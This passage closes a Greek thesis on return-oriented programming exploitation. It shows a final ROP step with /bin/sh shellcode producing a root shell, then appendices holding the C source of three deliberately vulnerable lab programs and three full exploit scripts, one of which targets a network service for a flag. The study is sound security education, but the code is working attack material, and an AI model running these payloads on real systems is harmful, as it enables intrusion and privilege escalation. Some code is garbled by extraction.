Παρατηρείται ότι το εκτελέσιμο τερματίζει με την διεύθυνση 0x42424242 στον καταχωρητή EIP. Συνεχίζει να υπάρχει έλεγχος στη ροή εκτέλεσης του προγράμματος.



**EIKONA 3.3.3.13: ΕΚΤΕΛΕΣΗ ΣΥΝΑΡΤΗΣΗΣ READ()** 

Το τελευταίο βήμα είναι να μεταπηδήσει το πρόγραμμα στον κώδικα που θα του εισαχθεί μέσω της συνάρτησης read(). Αυτή η διεύθυνση βρίσκεται ήδη αποθηκευμένη στον καταχωρητή ECX από το πλαίσιο στοίβας που φτιάχτηκε πριν. Ουσιαστικά αυτό που χρειάζεται είναι η εντολή JMP ECX ώστε να τρέξει ο κώδικας που έχει εισαχθεί.

> *ropshell> search jmp ecx found 1 gadgets > 0x080a642c : jmp ecx*

Χρησιμοποιώντας το ίδιο shellcode με το πρόγραμμα level0 και τροφοδοτώντας το στην είσοδο του προγράμματος level2.

*python -c 'print "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d \x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh"'; cat) | ./level2 "\$(python ./exploit5.py)"*

Τελικά το πρόγραμμα εκμετάλλευσης είναι πλήρως λειτουργικό και έχει ως αποτέλεσμα την "μεταπήδηση" σε υπερχρήστη στο λειτουργικό σύστημα που εκτελείται.



**EIKONA 3.3.3.14: ΕΠΙΤΥΧΗΣ ΕΚΤΕΛΕΣΗ ΠΡΟΓΡΑΜΜΑΤΟΣ ΕΚΜΕΤΑΛΛΕΥΣΗΣ**

Σημείωση: Στο τελικό πρόγραμμα εκμετάλλευσης της αδυναμίας χρησιμοποιήθηκαν περισσότερες μεταβλητές με σκοπό το πρόγραμμα να γίνει φορητό και να είναι δυνατή η περαιτέρω χρήση του με λιγότερες μετατροπές.

# **Παράρτημα**

## **Πίνακας Αντιστοίχισης υπηρεσιών με θύρες**



## **Πηγαίος κώδικας προγραμμάτων σεναρίου 3**

```
Κώδικας προγράμματος level0
```

```
1 #include <stdio.h>
2	 #include	<stdlib.h>
	 3	 	
4 int main(int argc, char **argv, char **argp)
5 \quad \{6 char name[32];
7    printf("[+] ROP tutorial level0\n");
8 printf("[+] What 's your name? '');9 gets(name);
10   printf("[+] Bet you can't ROP me, %s!\n", name);
11 return 0;
12	 }
```
Κώδικας προγράμματος level1

```
1 #include <stdio.h>
2 #include <stdlib.h>
3	 #include	<sys/socket.h>
4 #include <netinet/in.h>
5 #include <sys/types.h>
6	 #include	<sys/stat.h>
7 #include <unistd.h>
8 #include <fcntl.h>
	 9	 	
10 void write_buf(int fd, char *buf)
11 \quad {\{}12 int len = strlen(buf);
13 write(fd, buf, len);
14 }
	 15	 	
	 16	 	
17 void write_file(char *filename, char *filebuf, int filesize)
18 \quad {
19 int f = open(filename, O_RDWR | O_CREAT, S_IRUSR | S_IWUSR);
20 write(f, filebuf, filesize);
21 \text{ close}(f);22 }
	 23	 	
24 void handle conn(int fd)
25 \quad \{26 char filename[32], cmd[32];
27 char text[256];
28 int read bytes, filesize;
29 char str_filesize[7];
	 30	 	
	 31	 		//	banner
32 write_buf(fd, "Welcome to \n");
33 write_buf(fd, "XERXES File Storage System\n");
34 write_buf(fd, " available commands are:\n");
35 write_buf(fd, " store, read, exit.\n");
	 36	 	
37 while (1)
38 \qquad \{39 write_buf(fd, "\n> ");
	 40	 	
41 memset(cmd, 0, sizeof(cmd));
42 read(fd, cmd, sizeof(cmd));
	 43	 	
44 if (!strncmp(cmd, "store", 5))
45 {
46 write_buf(fd, " Please, how many bytes is your file?\n\n");
```

```
47 write_buf(fd, "> ");
48 memset(str filesize, 0, sizeof(str filesize));
	 49	 	
50 								 read(fd, &str_filesize, 6);
	 51	 										filesize	= atoi(str_filesize);
52 char *filebuf = malloc(filesize);
	 53	 	
54 write_buf(fd, " Please, send your file:\n\n");
55 write buf(fd, "> ");
	 56	 		
	 57	 										read_bytes	=	read(fd,	filebuf,	filesize);
	 58	 	
59 									if (read_bytes == filesize)
	 60	 										{
61 write_buf(fd, " XERXES is pleased to inform you\n that
   your	file	was	received\n								most	successfully.\n");
62 \qquad \qquad \}	 63	 										else
64 \{65 write buf(fd, " XERXES regrets to inform you\n that an
   error occurred\n while receiving your file.\n");
	 66	 										}
	 67	 	
68 write_buf(fd, " Please, give a filename:\n");
69 write\;buffer(fd, "> ");	 70	 	
	 71	 										memset(filename, 0, sizeof(filename));											
72 read_bytes = read(fd, filename, filesize);
	 73	 	
74 snprintf(text, sizeof(text), " XERXES will store\n this data
   as	'%s'.\n",	filename);
75 write_buf(fd, text);
	 76	 	
77 write file(filename, filebuf, filesize);
	 78	 	
79 write_buf(fd, " XERXES wishes you\n a NICE day.\n");
80 return;
	 81	 						}
	 82	 	
83 if (!strncmp(cmd, "read", 4))
84 \qquad \qquad \{85 write buf(fd, " Please, give a filename to read:\n");
86 write_buff(fd, ">");	 87	 										
88 memset(filename, 0, sizeof(filename));
	 89	 										read_bytes	=	read(fd,	filename, sizeof(filename));
90 \qquad \qquad \text{filename} \text{ }\text{read} \text{ bytes-1} = 0;	 91	 	
92 									if (strstr(filename, "flag"))
93 \qquad \qquad {
```

```
94 write_buf(fd, " XERXES demands your capture\n or
   destruction.\n Have a NICE day.\n");
95 return;
	 96	 										}
	 97	 										
98 				int f = open(filename, 0 RDONLY);
	 99	 										if (f	== -1)
100 {
	 101															write_buf(fd, "		XERXES	regrets	to	inform	you\n			that	the	
    requested file cannot be found.\n");
	 102											}
	 103							
104 char *filebuf = malloc(100000);
105 read_bytes = read(f, filebuf, 100000);
106 write(fd, filebuf, read_bytes);
107 free(filebuf);
	 108		
109 write_buf(fd, " XERXES wishes you\n a NICE day.\n");
110 return;
111 \qquad \qquad \}	 112		
113 if (!strncmp(cmd, "exit", 4))
114 \qquad \qquad115 write_buf(fd, " XERXES wishes you\n a NICE day.\n");
116 return;
117 }
118   }
119	}
	 120		
121 int main(int argc, char **argv)
122 \{123 int listenfd = -1, connfd = -1;
124 struct sockaddr in serv addr;
	 125		
126 listenfd = socket(AF INF, SOCK STREAM, 0);127 memset(&serv_addr, 0, sizeof(serv_addr));
	 128		
129 \, serv addr.sin family = AF INET;
130 serv addr.sin addr.s addr = htonl(INADDR ANY);131 serv_addr.sin_port = htons(8888);
	 132		
133 While (bind(listenfd, (struct sockaddr*)&serv addr, sizeof(serv addr))
    ( 0)134 \quad \{	 135							printf("[!]	error	bind()ing!\n");
136 sleep(1);137 \qquad \qquad \text{printf("[+] retrying bind() \n};
138 }
	 139		
	 140			listen(listenfd, 10);				//	10	=	backlog?
	 141
```

```
142 while (1)
143 \quad {
144 connfd = accept(listenfd, (struct sockaddr*)NULL, NULL);
145 int pid = fork();
146 if (\text{pid} < 0)147 {
	 148											printf("[!]	error	fork()ing!\n");
149 close(listenfd);
150 exit(-1);
151 \qquad \qquad \}152 if (pid == 0)153 \qquad \{154 close(listenfd);
155 handle_conn(connfd);
156 close(connfd);
157 exit(0);
158 }
	 159		
160 close(connfd);
161 }
	 162		
163 return 0;
164	}
```
Κώδικας προγράμματος level2

```
1 #include <stdio.h>
2 #include <stdlib.h>
	 3	 	
4 int main(int argc, char **argv, char **argp)
5	 {
6 if (argc > 1)
7 \quad \{8 char name[32];
	 9	 						printf("[+]	ROP	tutorial	level2\n");
10 \text{strcpy}(\text{name}, \text{argv}[1]);	 11	 						printf("[+]	Bet	you	can't	ROP	me	this	time	around,	%s!\n",	name);
12 \quad \}13 return 0;
14 }
```
## **Τελικά προγράμματα σεναρίου 3**

## Τελικό πρόγραμμα εκμετάλλευσης επιπέδου 0

#/usr/bin/python

```
import struct
def p(x):
        return struct.pack('<L', x)
rop = "rop += "A" * 44
rop += p(0x80523e0) # mprotect
rop += p(0x8048882) # pop3ret
rop += p(0xbffdf000) # stack
rop += p(0x100) # size
rop += p(0x7) # exec
rop += p(0x80517f0) # read function
rop += p(0x8048882) # pop3ret
rop += p(0x0) # stdin, read 1st parameter
rop += p(0xbffdf000) # executable memory, read 2nd param
rop+= p(0x100) # length, read 3rd parameter
pop += p(0xbffdf000)
```

```
print rop
```

```
Τελικό πρόγραμμα εκμετάλλευσης επιπέδου 1
```
#!/usr/bin/python

### **from pwn import** \*

```
context(arch = 'i386', os = 'linux')# 0: stdin, 1: stdout, 2: stderr, 3: flag, 4: socket
offset = 64buffer = 0x0804a000
read = 0x08048640
write_buf = 0x08048700
open = 0x080486d0
pop2ret = 0x08048ef7
pop3ret = 0x08048ef6
flag = 0x0804a128
read fd = 0x3write fd = 0x4payload = ""
payload += offset * 'A'
```

```
#
open(flag, readonly)
payload += p32(open)
payload += p32(pop2ret)# return address
payload += p32(flag)
payload += p32(0)
# read(0x3, memory_address, size)
payload += p32(read)
payload += p32(pop3ret)# return address
payload += p32(3)
payload += p32(buffer)
payload += p32(53)
# write(0x4, memory_address, size)
payload += p32(write buf)
payload += "FAKE " # return address
payload += p32(4)
payload += p32(buffer)# payload += p32(53)
# connection
conn = remote('192.168.74.152', 8888)
conn.recvuntil('> ')
conn.send('store\n')
conn.recvuntil('> ')
conn.send('%d\n' % (len(payload) + 1))# sending the size of filename
conn.recvuntil('> ')
conn.send(payload + '\n')
conn.recvuntil('> ')
conn.send(payload + '\n')
print conn.recvline()# printing the flag
```
### Τελικό πρόγραμμα εκμετάλλευσης επιπέδου 2

```
#/usr/bin/python
import struct
import sys
offset = 44def p(x):
          return struct.pack('<I', x)
payload = "payload += offset * "A"
payload += p(0x08052476) # pop edx; ret<br>
payload += p(0xffffffff) # 0xffffffff -> edx
payload += p(0xffffffff)
```
### Σελίδα 75 από 81

```
payload += p(0x0808f4f4) # inc edx; add al, -0x37; ret
payload += p(0x0808f4f4) # inc edx; add al, -0x37; ret
payload += p(0x0808f4f4) # inc edx; add al, -0x37; ret
payload += p(0x0808f4f4) # inc edx; add al, -0x37; ret
payload += p(0x0808f4f4) # inc edx; add al, -0x37; ret<br>payload += p(0x0808f4f4) # inc edx; add al, -0x37; ret<br>payload += p(0x0808f4f4) # inc edx; add al, -0x37; ret
payload += p(0x0808f4f4) # inc edx; add al, -0x37; ret
payload += p(0x0808f4f4) # inc edx; add al, -0x37; ret
payload += p(0x0808f4f4) # inc edx; add al, -0x37; ret | edx = 7
payload += p(0x0805249d) # pop ecx ; pop ebx ; ret
payload += p(0xffffffff) # 0xffffffff -> ecx
payload += p(0x080ca000 + 1) # 0x080ca001 -> ebx
payload += p(0x0804f871) # dec ebx ; ret ebx -> 0x080ca000
payload += p(0x080c86db) # inc ecx ; ret -> 0
payload += p(0x080c86db) # inc ecx ; ret -> 1
payload += p(0x080c86db) # inc ecx ; ret -> 2
payload += p(0x0804820c) # add ecx, ecx; rep ; ret -> 4
payload += p(0x0804820c) # add ecx, ecx; rep ; ret -> 8
payload += p(0x0804820c) # add ecx, ecx; rep ; ret -> 16
payload += p(0x0804820c) # add ecx, ecx; rep ; ret -> 32
payload += p(0x0804820c) # add ecx, ecx; rep ; ret -> 64
payload += p(0x0804820c) # add ecx, ecx; rep ; ret -> 128
payload += p(0x0804b128) # xor eax, eax ; pop ebp ; ret => 0
payload += "H3CK" \# H3CK → ebp\texttt{payload} += \texttt{p}(\texttt{0x0806b21e}) # add eax, ecx ; ret | eax -> 128
payload += p(0x0805eb46) # add eax, 0x30(48); pop ebp; reteax -> 176
payload += "H3CK" # H3CK → ebp\frac{1}{p} payload += p(0x0807a3df) # inc eax; add al, -0x37(55); ret | eax
- 122
payload += p(0x0806a2ef) # inc eax; ret | eax -> 123
payload += p(0x0806a2ef) # inc eax; ret | eax -> 124
payload += p(0x0806a2ef) # inc eax; ret | eax -> 125
payload += p(0x08052ba0) # int 0x80; ret
#read(0, 0x080ca000, 128)
#EAX = 3 (read)#EBX = 0 (stdin)
#ECX = 0x080ca000 (memory address)
#EDX = large value (size)#EDX -> large value
payload += p(0x08052476) # pop edx ; ret
payload += p(0x01111111) # edx -> 0x011111111 random value that is
4 byte and > 128
\#ECX = 0x080ca000
#EBX = 0payload += p(0x0805249d) # pop ecx; pop ebx; ret
payload += p(0x080ca001) # ecx -> 0x080ca001
payload += p(0xffffffff) # ebx -> 0xffffffff
payload += p(0x08054ce3) # inc ebx; adc al, -0x7d; ret
                          Σελίδα 76 από 81
```

```
payload += p(0x080488e9) # dec ecx; ret
#eax = 3payload += p(0x0804b128) \qquad \qquad \qquad \qquad xor eax, eax; pop ebp; ret
payload += "H3CK" \#</math> ebp -> H3CKpayload += p(0x0806a2ef) # inc eax; ret
payload += p(0x0806a2ef) # inc eax; ret
payload += p(0x0806a2ef) # inc eax; ret
payload += p(0x08052ba0) # int 0x80; ret
payload += p(0x080a642c) # jmp ECX
```
**print** payload

# **Πίνακας Ακρωνυμίων**



## **Βιβλιογραφία**

[1]<https://blog.skullsecurity.org/2013/ropasaurusrex-a-primer-on-return-oriented-programming>

[2] [https://en.wikipedia.org/wiki/List\\_of\\_TCP\\_and\\_UDP\\_port\\_numbers](https://en.wikipedia.org/wiki/List_of_TCP_and_UDP_port_numbers)

[3]<https://en.wikipedia.org/wiki/Netcat>

[4]<https://wordpress.org/plugins/job-manager/>

[5] [https://codex.wordpress.org/Content\\_Visibility](https://codex.wordpress.org/Content_Visibility)

[6]<https://portswigger.net>

[\[7\] https://www.facebook.com/notes/facebook-security/link-shim-protecting-the-people-who-use-](https://www.facebook.com/notes/facebook-security/link-shim-protecting-the-people-who-use-facebook-from-malicious-urls/10150492832835766)

facebook-from-malicious-urls/10150492832835766

[8] [https://en.wikipedia.org/wiki/Return-oriented\\_programming](https://en.wikipedia.org/wiki/Return-oriented_programming)